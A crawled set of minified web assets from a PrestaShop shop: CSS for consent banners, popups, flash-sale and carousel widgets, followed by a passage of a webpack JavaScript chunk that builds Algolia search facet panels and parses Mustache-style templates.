.stpfooter>.kbtn:first-child{margin-left:3px;margin-bottom:3px}#kixell_st.ksto .kstw .kstp .kstpw .stpfooter>.kbtn:last-child{margin-bottom:3px}#kixell_st.ksto .kstw .kstp .kstpw .stpfooter>.kbtn:hover{background:#AF6D0C}#kixell_st #kt-tcf-vendor-container{margin:20px 0}#kixell_st .kt-summary{cursor:pointer;display:flex;flex-direction:row;align-content:center;align-items:center;padding:5px 0}#kixell_st .kt-summary::before{border-style:solid;border-width:.25em .25em 0 0;border-color:#9c9c9c;content:'';display:inline-block;height:.45em;position:relative;transform:rotate(45deg);vertical-align:top;width:.45em;margin-right:10px}#kixell_st .kt-details.open>.kt-summary::before{transform:rotate(135deg)}#kixell_st .kt-details.open>.kt-summary .kstcb{display:none!important}#kixell_st .kt-details-content{padding:10px}#kixell_st .stvendors .kt-details-content .kt-details .kt-details-content{padding:0 10px}#kixell_st .stvendors .kt-details-content .kt-details .kt-summary>span{font-weight:700}#kixell_st .stvendors .see-cookies{font-weight:700;cursor:pointer;text-decoration:underline}#kixell_st .kt-details>.kt-details-content>div{display:flex;flex-direction:column;overflow-wrap:break-word;box-sizing:border-box;border-radius:10px 10px 10px 10px}#kixell_st .stactivities>.kt-details>.kt-details-content>div.description,#kixell_st .stactivities>.kt-details>.kt-details-content>div.illustration{padding:10px}#kixell_st .kt-details>.kt-details-content>div.illustration{margin-top:16px;background:#efefef}#kixell_st .kt-details>.kt-details-content>div.illustration .ill-title{text-decoration:underline;border-bottom:none}#kixell_st .kt-details>.kt-details-content>div.illustration>span{display:block;margin:0;padding:10px 0;border-bottom:1px solid #ddd}#kixell_st .kt-details>.kt-details-content>div.illustration>span:last-child{border-bottom:0}#kixell_st .kt-details>.kt-details-content>div.consent-details{display:flex;flex-direction:row;justify-content:flex-end;align-items:center}#kixell_st .kt-details>.kt-details-content>div.consent-details>span{margin-right:6px}#kixell_st .kt-details>.kt-details-content>details.partners{padding:5px;margin:16px 8px 0;border:1px solid #ddd}#kixell_st .kt-details>.kt-details-content>.kt-details.partners>.kt-summary{display:flex;flex-direction:row;align-content:center;align-items:center;cursor:pointer}#kixell_st #kt-tcf-vendor-container>.kt-details>.kt-details-content>.kt-details .partners-list{display:flex;flex-direction:row;align-content:center;align-items:center;justify-content:space-between;padding:2px 5px 3px 5px}#kixell_st #kt-tcf-vendor-container>.kt-details>.kt-details-content>.kt-details .partners-list>div{cursor:pointer;width:100%}#kixell_st #kt-tcf-vendor-container>.kt-details>.kt-details-content>.kt-details .partners-list:hover{text-decoration:underline}#kixell_st.ksto span.iab-tcf{padding:1px 7px;border-radius:10px;border:1px solid #ccc;font-size:9px!important;margin-left:5px}#kixell_st .access-activities-button,#kixell_st .access-vendors-button{display:flex;flex-direction:row}#kixell_st .access-vendors-button{justify-content:flex-end;margin-bottom:12px}#kixell_st .access-activities-button{justify-content:flex-start;margin-bottom:12px}#kixell_st .access-activities-button>span,#kixell_st .access-vendors-button>span{cursor:pointer;padding:4px 12px;border-radius:6px;border:1px solid #DF6D0C;;color:#DF6D0C;font-size:10px!important}#kixell_st .access-activities-button>span:hover,#kixell_st .access-vendors-button>span:hover{background:#DF6D0C;color:#fff}.kt-title-separator{margin:20px 0 10px;color:#000000!important}#kixell_st #kt-tcf-partner-container>div>.kt-details>.kt-details-content{border:1px solid #efefef;border-radius:6px;margin-bottom:20px}#kixell_st #kt-tcf-partner-container .ktlnk{font-weight:700;text-decoration:underline;cursor:pointer}#kixell_st #kt-tcf-partner-container ul.ktlist{list-style-type:none;padding:10px;background:#efefef;border-radius:10px 10px 10px 10px}#kixell_st #kt-tcf-partner-container ul.ktlist li{padding-left:1.5em;position:relative}#kixell_st #kt-tcf-partner-container ul.ktlist li::before{content:'✓';position:absolute;left:0;color:#000000!important}#kixell_st .kt_switch{position:relative;display:inline-block;width:36px;height:18px}#kixell_st .kt_switch .kt_slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#e1e1e1;transition:0.4s;width:100%;border-radius:34px}#kixell_st .kt_switch.kt_checked .kt_slider{background-color:#DF6D0C}#kixell_st .kt_switch .kt_slider:before{border-radius:50%;position:absolute;content:"";height:10px;width:10px;left:5px;bottom:4px;background-color:#fff;transition:all 0.4s ease}#kixell_st .kt_switch.kt_checked .kt_slider:before{left:calc(100% - 15px)}#kixell_st .kt_switch.intermediate .kt_slider:before{left:calc(100% - 50% - 5px);background-color:#DF6D0C}#kixell_st #kt-tcf-vendor-container>details>details>div{display:flex;gap:5px;flex-direction:column;overflow:scroll;padding:10px;box-sizing:border-box;border-radius:0 0 10px 10px;max-height:200px}#kixell_st #kt-tcf-vendor-container>details>details>div::-webkit-scrollbar{background-color:#fff;width:12px}#kixell_st #kt-tcf-vendor-container>details>details>div::-webkit-scrollbar-track{border-left:1px solid #efefef}#kixell_st #kt-tcf-vendor-container>details>details>div::-webkit-scrollbar-thumb{background:#efefef;border:1px solid #cdcdcd;border-radius:10px}@media only screen and (max-width :600px){#kixell_st.ksto .kstw .btnst{bottom:18px;right:28px}#kixell_st.ksto .kstw .kstp{z-index:1200;top:50%;left:6%;transform:translate(-3%,-50%)}#kixell_st.ksto .kstw .kstp .kstpw{max-height:60vh}#kixell_st.ksto .kstw .kstp .kstpw .stpbody{width:auto;padding:0 20px 0 20px}#kixell_st.ksto .kstw .kstp .kstpw .stpbody .stprefs .stcontentbtn .stacceptall{flex-grow:1}#kixell_st.ksto .kstw .kstp .kstpw .stpfooter.stprefs .kbtn{flex-grow:1}#kixell_st.ksto .kstw .kstp .kstpw .stpheader{z-index:200;position:relative;padding:20px 20px 0 20px;width:100%}#kixell_st.ksto .kstw .kstp .kstpw .stpheader .stinfos,#kixell_st.ksto .kstw .kstp .kstpw .stpheader .stprefs{display:flex;flex-direction:column-reverse;flex-wrap:nowrap;align-content:flex-start;align-items:flex-start;justify-content:space-between}}#kixell_st.ksto .openTerminalInfo{text-decoration:underline;text-decoration-style:dotted}#kixell_st.ksto .terminal-info{z-index:10120;position:absolute;top:20px;display:flex;flex-direction:column;flex-wrap:nowrap;align-items:flex-start;margin:20px;background:#fff;padding:20px 10px 10px 10px;border:1px solid #000;max-height:70%;overflow-y:auto;box-shadow:4px 6px 22px 0 rgba(0,0,0,.2);width:calc(100% - 40px)}#kixell_st.ksto .terminal-info span{display:block}#kixell_st.ksto .terminal-info .terminal-title{font-weight:700;padding:0;display:block;margin-bottom:10px}#kixell_st.ksto .terminal-info .close-btn{cursor:pointer;background:#fff;font-weight:500;color:#DF6D0C;border:1px solid #DF6D0C;padding:8px 20px;margin-top:10px;margin:10px auto 0}#kixell_st.ksto .terminal-info .close-btn:hover{color:#AF6D0C;border:1px solid #AF6D0C}#kixell_st.ksto .stplt{font-weight:700;font-size:12px!important;display:block}#kixell_st.ksto .stplc{font-size:12px!important}#kixell_st.ksto .cookies-popup .cookies-content{width:100%}#kixell_st.ksto .cookies-popup .cookies-content>div{margin:10px 6px;border:1px solid #cdcdcd;padding:6px}#kixell_st.ksto .cookies-popup .cookies-content>div ul{margin:0;list-style-position:inside;list-style-image:none;list-style-type:"→"}#kixell_st.ksto .ktspin{display:inline-block!important;width:30px!important;;height:30px!important;;border:6px solid #DF6D0C!important;;border-radius:50%!important;;border-top-color:#efefef!important;;animation:ktspining 1s linear infinite!important;;-webkit-animation:ktspining 1s linear infinite!important;}@keyframes ktspining{to{-webkit-transform:rotate(360deg)}}@-webkit-keyframes ktspining{to{-webkit-transform:rotate(360deg)}}#kixell_st.ksto .kstw .kstp .kstpw .stpfooter>.kbtn.stchoose{background:#fff;font-weight:500;color:#DF6D0C}#kixell_st.ksto .kstw .kstp .kstpw .stpfooter>.kbtn.stchoose:hover{color:#AF6D0C}.openTerminalInfo,.gotoPartners,.stchoose{cursor:pointer}.gotoPartners{text-decoration:underline}#kpopup #kpopuploader{width:20px;aspect-ratio:1;border-radius:50%;background:radial-gradient(farthest-side,#ffffff 94%,#0000) top/4px 4px no-repeat,conic-gradient(#0000 30%,#ffffff);mask:radial-gradient(farthest-side,#0000 calc(100% - 4px),#000 0);-webkit-mask:radial-gradient(farthest-side,#0000 calc(100% - 4px),#000 0);animation:kpopuploaderl13 1s infinite linear;margin:auto}@keyframes kpopuploaderl13{100%{transform:rotate(1turn)}}#kpopup button:focus{outline:0}#kpopupcontainer{position:fixed;bottom:0;height:100vh;width:100%;background:#00000082;display:flex;align-items:center;justify-content:center;z-index:2147483647;transition:all 0.3s;opacity:0}#kpopup{display:flex;border-radius:10px;box-shadow:0 0 5px 0 #00000026;overflow:hidden;flex-direction:column-reverse;height:560px;width:82%}#kpopup.kpopupsuccess{flex-direction:column-reverse}#kpopup>div,#kpopup>form{height:50%}#kpopup #kpopuplabel{font-size:26px;text-align:center;font-weight:700;line-height:1;margin:0}#kpopup #kpopuplabel.kpopuplabellong{font-size:22px}#kpopup.kpopupsuccess #kpopuplabel{font-size:28px}#kpopup #kpopupform{display:flex;flex-direction:column;padding:30px 20px;text-align:center;justify-content:space-evenly;gap:16px}#kpopup.kpopupsuccess #kpopupform{gap:42px;padding:50px 20px}#kpopup #kpopupform #kpopupemail{margin:0;border-radius:5px;border:1px solid #00000069;font-size:14px;padding:10px}#kpopup #kpopupform #kpopupcaptchalegal{font-size:10px;line-height:1.2}#kpopup #kpopupform #kpopupsubscriptionlabel{display:flex;justify-content:center;margin:0;text-align:left;font-size:12px;line-height:1.4}#kpopup #kpopupform #kpopupsubscriptionlabel #kpopupsubscriptioncheckbox{margin:0 8px 0 4px}#kpopup #kpopupform #kpopupsubmit{margin:0;border:0;border-radius:3px;font-size:14px;font-weight:700;cursor:pointer;padding:10px}#kpopup #kpopupimage{background-size:cover;background-position:center}#kpopup #kpopuperror{position:absolute;width:100%;height:36px;bottom:-36px;background:#d21a1a;text-align:center;font-size:12px;padding:1px;font-weight:700;color:#fff;line-height:1.2;transition:bottom 0.5s ease-in-out;display:flex;justify-content:center;align-items:center;flex-direction:column}@media (min-width:576px){#kpopupcontainer{background:transparent;pointer-events:none;align-items:flex-end;justify-content:flex-start}#kpopup{position:sticky;bottom:20px;margin-left:20px;pointer-events:auto;flex-direction:row;width:520px;height:unset}#kpopup.kpopupsuccess{flex-direction:row-reverse}#kpopup>div,#kpopup>form{width:50%;height:unset}#kpopup #kpopuplabel{font-size:24px;margin-bottom:12px}#kpopup #kpopuplabel.kpopuplabellong{font-size:22px}#kpopup.kpopupsuccess #kpopuplabel{font-size:16px;margin-bottom:0}#kpopup #kpopupform{gap:6px}#kpopup.kpopupsuccess #kpopupform{gap:20px}#kpopup #kpopupform #kpopupemail{padding:5px}#kpopup #kpopupform #kpopupsubmit{padding:5px}#kpopup #kpopuperror{height:20px;bottom:-20px;font-size:12px}}#kpopup #kpopupclose{background:#0003;padding:4px;border:0;position:absolute;top:3px;right:3px;width:28px;height:28px;color:#fff;font-family:sans-serif;font-size:15px;border-radius:5px;cursor:pointer}#kpopup #kpopupclose:hover{background:#00000054}.flashsale-countdown-box{margin-left:auto;margin-right:auto;text-align:center}.flashsale-countdown-box .content i.icon-clock-o{vertical-align:middle}.flashsale-countdown-box .content span.title{text-transform:uppercase;font-weight:600;display:inline-block;vertical-align:middle}.flashsale-countdown-box .content span.countdown{display:inline-block;vertical-align:middle}.flashsale-countdown-box.product_page{width:100%;border-width:10px;border-style:none;border-color:#F3903D;background-color:#f3903d;padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;margin-top:5px;margin-bottom:5px}.flashsale-countdown-box.product_page .content i.icon-clock-o{font-size:20px;color:#cbca00;display:none}.flashsale-countdown-box.product_page .content span.title{font-size:14px;color:#000}.flashsale-countdown-box.product_page .content span.countdown{font-size:14px;color:#000}.flashsale-countdown-box.product_list{width:100%;border-width:10px;border-style:none;border-color:#F3903D;background-color:#f3903d;padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;margin-top:5px;margin-bottom:5px}.flashsale-countdown-box.product_list .content i.icon-clock-o{font-size:20px;color:#cbca00;display:none}.flashsale-countdown-box.product_list .content span.title{font-size:14px;color:#000}.flashsale-countdown-box.product_list .content span.countdown{font-size:14px;color:#000}.flashsale{position:relative}.flashsale *,.flashsale *:before,.flashsale *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.flashsale .row{margin-left:-15px;margin-right:-15px}.flashsale .row:before,.flashsale .row:after{content:" ";display:table}.flashsale .row:after{clear:both}.flashsale .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:1200px){.flashsale .col-lg-12{width:100%}}.flashsale .img-responsive{display:block;max-width:100%;height:auto}.flashsale img{vertical-align:middle;width:auto!important;border:0}.flashsale .clearfix:before,.flashsale .clearfix:after{content:" ";display:table}.flashsale .clearfix:after{clear:both}.flashsale .banner{margin:5px 0}.flashsale .banner img{width:100%!important}@font-face{font-family:'flashsale';src:url(../../../../modules/flashsales/views/fonts/flashsale.eot?54159740);src:url('../../../../modules/flashsales/views/fonts/flashsale.eot?54159740#iefix') format('embedded-opentype'),url(../../../../modules/flashsales/views/fonts/flashsale.woff2?54159740) format('woff2'),url(../../../../modules/flashsales/views/fonts/flashsale.woff?54159740) format('woff'),url(../../../../modules/flashsales/views/fonts/flashsale.ttf?54159740) format('truetype'),url('../../../../modules/flashsales/views/fonts/flashsale.svg?54159740#flashsale') format('svg');font-weight:400;font-style:normal}.flashsale [class^="icon-"]:before,.flashsale [class*=" icon-"]:before{font-family:"flashsale";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.flashsale .icon-clock-o:before{content:'\e800'}.flashsale .owl-stage-outer{overflow:hidden}.flashsale .owl-item{float:left}.flashsale .owl-nav.disabled{display:none}.flashsale .owl-nav.disabled+.owl-dots{width:100%}.flashsale .products.owl-carousel .product-miniature{margin:0!important;width:100%!important;display:block!important}.flashsale .products.owl-carousel .product-miniature .thumbnail-container,.flashsale .products.owl-carousel .product-miniature .product-description,.flashsale .products.owl-carousel .product-miniature .highlighted-informations{max-width:100%}.flashsale .product_list.owl-carousel{margin:0}.flashsale .product_list.owl-carousel li{width:100%!important;padding-bottom:20px;text-align:center}.flashsale .products-section-title{border-bottom:1px solid #dcdcdc;display:block;font-size:18px;font-weight:700;margin-bottom:14px;padding-bottom:10px;text-transform:uppercase;width:100%;margin-top:30px;position:relative;text-align:left!important}.flashsale .show-more-link{position:absolute;font-size:14px;right:0;top:8px}.flashsale-column{background:#fff;margin-bottom:25px;padding:5px}.flashsale-column .flashsale-product-listing li{padding:0 0 20px 0;margin-bottom:20px;border-bottom:1px solid #d6d4d4}.flashsale-column .flashsale-product-listing li .product-image{float:left;border:1px solid #d6d4d4;margin-right:19px}.flashsale-column .flashsale-product-listing li .product-content{overflow:hidden}.flashsale-column .flashsale-product-listing li .product-content .product-name{font-size:15px;line-height:18px;color:#3a3939;margin-bottom:5px}.flashsale-column .flashsale-product-listing li .product-content .product-description{margin-bottom:14px}.flashsale-column .flashsale-product-listing li .product-content .product-price .price{font-size:13px;color:#777;white-space:nowrap}.flashsale-column .flashsale-product-listing li .product-content .product-price .special-price{color:#f13340}.flashsale-column .flashsale-product-listing li .product-content .product-price .price-percent-reduction{font:700 14px/17px Arial,Helvetica,sans-serif;padding:1px 6px;background:#f13340;border:1px solid #d02a2c;color:#fff;display:inline-block}.flashsale-column .flashsale-product-listing li .product-content .product-price .old-price{color:#6f6f6f;text-decoration:line-through}.flashsale-column .flashsale-product-listing .btn a{color:#fff}.flashsale-column .show-more-button a{width:100%}.flashsale-page .page-heading{font:600 18px/22px "Open Sans",sans-serif;color:#555454;text-transform:uppercase;padding:0 0 17px 0;margin-bottom:30px;border-bottom:1px solid #d6d4d4;overflow:hidden}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../../../../modules/flashsales/views/css/tools/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.pc-modal{position:fixed;inset:0;background:rgba(0,0,0,.5);z-index:9999;display:none}.pc-modal-open{overflow:hidden}.pc-modal__dialog{background:#fff;max-width:640px;margin:5vh auto;border-radius:8px;box-shadow:0 10px 30px rgba(0,0,0,.2)}.pc-modal__header{padding:16px 20px;border-bottom:1px solid #eee}.pc-modal__body{padding:16px 20px}.pc-modal__footer{padding:16px 20px;border-top:1px solid #eee;display:flex;gap:10px;justify-content:flex-end}#pc-consent-modal li,#pc-consent-modal h3,#pc-consent-modal span{color:#000}.pc-list{margin:0 0 12px;padding-left:20px}.pc-check{display:flex;align-items:center;gap:8px}.pc-error{color:#b00020;margin-top:8px}.id-pro-consent{padding-right:1.5rem}/**
 * NOTICE OF LICENSE
 *  _____ _            ___       _   _
 * |_   _(_)          / _ \     | | (_)
 *   | |  _ _ __ ___ / /_\ \ ___| |_ ___   _____
 *   | | | | '_ ` _ \|  _  |/ __| __| \ \ / / _ \
 *   | | | | | | | | | | | | (__| |_| |\ V /  __/
 *   \_/ |_|_| |_| |_\_| |_/\___|\__|_| \_/ \___|
 *
 * This source file is subject to a commercial license from TimActive Siret 750 571 366 00046
 * Use, copy, modification or distribution of this source file without written
 * license agreement from the TimActive EIRL is strictly forbidden.
 *
 * @author    TimActive
 * @copyright Since 2012 TimActive
 * @license   Commercial license
*/
#giftcard_block p.link_gift_cards{background:url(../../../../modules/giftcard/views/img/icon/giftcard_block.png) no-repeat;padding-left:50px;margin-top:25px;min-height:30px;display:flex;align-items:center}#giftcard_block{box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);margin-bottom:1.5625rem;background:#fff;padding:1.5625rem 1.25rem}.js-banner-container{overflow:hidden}.js-banner-slider{position:relative;display:flex;width:300%;transition:all 0.4s ease}.js-banner-item{width:100%}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cerfdellier.com/modules/rocketalgolia/views/js/chunck15.2479f51186c142df3f31.js
body_size: 5367
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[15,21],{131:function(t,e,n){"use strict";n.r(e),n.d(e,"buildFacetsPanels",(function(){return k}));var r=n(16),a=n.n(r),i=n(164),o=n(169),s=n(165),c=n(170),l=n(171),u=n(172),f=n(173),h=n(0);var p,b=n(2);function d(){return!prestashop.responsive.mobile&&"row"===rocketAl.facetLayout}function g(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function v(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?g(Object(n),!0).forEach((function(e){m(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function m(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}$((function(){$(document).on("click",".dropdown.show .js-panel-body",(function(t){prestashop.responsive.mobile||t.stopPropagation()})),$(document).on("click",".js-btn-show-results",(function(t){$(".js-facet-dropdown").dropdown("hide")}))}));var w=(m(p={limit:rocketAl.facet_limit,searchable:rocketAl.facet_show_searchbar,searchableIsAlwaysActive:!1,showMore:rocketAl.facet_show_more,showMoreLimit:rocketAl.facet_show_more_limit,searchablePlaceholder:rocketAl.al_translatable_words.searchablePlaceholder},"showMore",rocketAl.facet_show_more),m(p,"sortBy",(function(t,e){return t.name.toLowerCase()>e.name.toLowerCase()?1:-1})),p);var _={rangeSlider:i.a,refinementList:o.a,toggleRefinement:s.a,hierarchicalMenu:c.a,menu:l.a,numericMenu:u.a},y={rangeSlider:function(){return{pips:!1}},refinementList:function(t){var e=v(v({},w),{},{cssClasses:{list:"c-facet__reflist c-facet--".concat(Object(b.c)(t.label)),showMore:"btn c-al-showmore",disabledShowMore:"btn c-al-showmore c-al-showmore--disabled",searchableInput:"form-control c-facet__searchinput al-search-submit",searchableForm:"c-facet__formsearch"},templates:{item:document.querySelector(h.a.tplItemRefinement).innerHTML,showMoreText:document.querySelector(h.a.tplShowMoreText).innerHTML},transformItems:function(e){return e.map((function(e){var n=Object(b.c)(t.label);return e.cssclass="al-".concat(n," ").concat(n,"-").concat(Object(b.c)(e.value)),e}))}});return rocketAl.facet_sortby&&"default"!==rocketAl.facet_sortby&&(e.sortBy=["count:desc","isRefined"]),e},toggleRefinement:function(t){return"in_stock"===t.attribute?{on:!0,templates:{labelText:t.label}}:{on:"Oui",templates:{labelText:t.label}}},hierarchicalMenu:function(){return{showMoreLimit:100,showMore:!0,rootPath:function(){var t=prestashop.breadcrumb;if(2===t.count)return t.links[1].title;if(t.count>2){var e=[];return $.each(t.links,(function(t,n){t>0&&e.push(n.title)})),e.join(" > ")}return null}(),attributes:["hierarchicalCategories.lvl0","hierarchicalCategories.lvl1","hierarchicalCategories.lvl2"]}},menu:function(t){var e=v(v({},w),{},{showMore:!0,cssClasses:{list:"c-facet__reflist c-facet--"+Object(b.c)(t.label),showMore:"btn c-al-showmore",disabledShowMore:"btn c-al-showmore c-al-showmore--disabled"},templates:{showMoreText:document.querySelector(h.a.tplShowMoreText).innerHTML}});return rocketAl.facet_sortby&&"default"!==rocketAl.facet_sortby&&(e.sortBy=["count:desc","isRefined"]),e},numericMenu:function(){return{}}};function k(t){var e=[];return $.each(t,(function(t,n){var r=function(t){var e="#".concat(t.div_id),n=a.a.compile(document.querySelector("#js-al-facet-btn-results").innerHTML),r=a.a.compile(document.querySelector("#js-al-facet-header").innerHTML),i="c-alfacet__panel-b /js js-panel-body";prestashop.responsive.mobile||"row"!==rocketAl.facetLayout||(i+=" c-alfacet__panel-b--menu dropdown-menu");var o={hidden:function(r){var a=r.results.getFacetValues(t.attribute),i=!!Array.isArray(a)&&a.length<=0;if(i?$(e).addClass("is-facetitem-hide"):$("".concat(e,".is-facetitem-hide")).removeClass("is-facetitem-hide"),!prestashop.responsive.mobile&&"row"===rocketAl.facetLayout){$(".js-btn-show-results",e).remove();var o=n.render({hitCount:r.results.nbHits});$("".concat(e," .ais-Panel-body")).append(o)}return i},collapsed:function(t){t.state;return!prestashop.responsive.mobile&&"row"===rocketAl.facetLayout||prestashop.responsive.mobile},templates:{header:function(n){var a=!1;if(n.results){var i=n.results.getRefinements();i.length&&$.each(i,(function(e,n){if(n.attributeName===t.attribute)return a=!0,!1}))}if(d()){var o=$(".c-alfacet__panel-b",e);o.length>0&&!o.attr("id")&&o.attr("id",t.div_id+"_dropdown")}var s=$(".c-alfacet__panel-b .c-al-showmore");return s.length&&s.parent().addClass("c-al-has-showmore-button"),r.render({isDropdown:d(),targetId:t.div_id,label:t.label,isActiveFilter:a})},collapseButtonText:function(t){return t.collapsed?'<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-down" viewBox="0 0 16 16">\n  <path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/>\n</svg>':'<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-up" viewBox="0 0 16 16">\n  <path fill-rule="evenodd" d="M7.646 4.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1-.708.708L8 5.707l-5.646 5.647a.5.5 0 0 1-.708-.708l6-6z"/>\n</svg>'},footer:function(t){t.results}},cssClasses:{root:["c-alfacet__panel","c-alfacet__panel--".concat(t.widget)],noRefinementRoot:"c-alfacet__panel-is-hide",collapsibleRoot:"c-alfacet__panel--is-collapsible",collapsedRoot:"c-alfacet__panel--is-collapsed",collapseButton:"c-alfacet__panel-btn btn stretched-link",header:"c-alfacet__panel-h",body:i,footer:"u-d-none"}};return Object(f.a)(o)(_[t.widget])}(n),i=n.getOptionsFunction,o=v(v({},y[n.widget](n)),n.options);"function"==typeof window[i]&&(o=v(v({},o),window[i](n,o))),e.push(r(o))})),e}},16:function(t,e,n){var r=n(26);r.Template=n(27).Template,r.template=r.Template,t.exports=r},26:function(t,e,n){!function(t){var e=/\S/,n=/\"/g,r=/\n/g,a=/\r/g,i=/\\/g,o=/\u2028/,s=/\u2029/;function c(t){"}"===t.n.substr(t.n.length-1)&&(t.n=t.n.substring(0,t.n.length-1))}function l(t){return t.trim?t.trim():t.replace(/^\s*|\s*$/g,"")}function u(t,e,n){if(e.charAt(n)!=t.charAt(0))return!1;for(var r=1,a=t.length;r<a;r++)if(e.charAt(n+r)!=t.charAt(r))return!1;return!0}t.tags={"#":1,"^":2,"<":3,$:4,"/":5,"!":6,">":7,"=":8,_v:9,"{":10,"&":11,_t:12},t.scan=function(n,r){var a=n.length,i=0,o=null,s=null,f="",h=[],p=!1,b=0,d=0,g="{{",v="}}";function m(){f.length>0&&(h.push({tag:"_t",text:new String(f)}),f="")}function w(n,r){if(m(),n&&function(){for(var n=!0,r=d;r<h.length;r++)if(!(n=t.tags[h[r].tag]<t.tags._v||"_t"==h[r].tag&&null===h[r].text.match(e)))return!1;return n}())for(var a,i=d;i<h.length;i++)h[i].text&&((a=h[i+1])&&">"==a.tag&&(a.indent=h[i].text.toString()),h.splice(i,1));else r||h.push({tag:"\n"});p=!1,d=h.length}function _(t,e){var n="="+v,r=t.indexOf(n,e),a=l(t.substring(t.indexOf("=",e)+1,r)).split(" ");return g=a[0],v=a[a.length-1],r+n.length-1}for(r&&(r=r.split(" "),g=r[0],v=r[1]),b=0;b<a;b++)0==i?u(g,n,b)?(--b,m(),i=1):"\n"==n.charAt(b)?w(p):f+=n.charAt(b):1==i?(b+=g.length-1,"="==(o=(s=t.tags[n.charAt(b+1)])?n.charAt(b+1):"_v")?(b=_(n,b),i=0):(s&&b++,i=2),p=b):u(v,n,b)?(h.push({tag:o,n:l(f),otag:g,ctag:v,i:"/"==o?p-g.length:b+v.length}),f="",b+=v.length-1,i=0,"{"==o&&("}}"==v?b++:c(h[h.length-1]))):f+=n.charAt(b);return 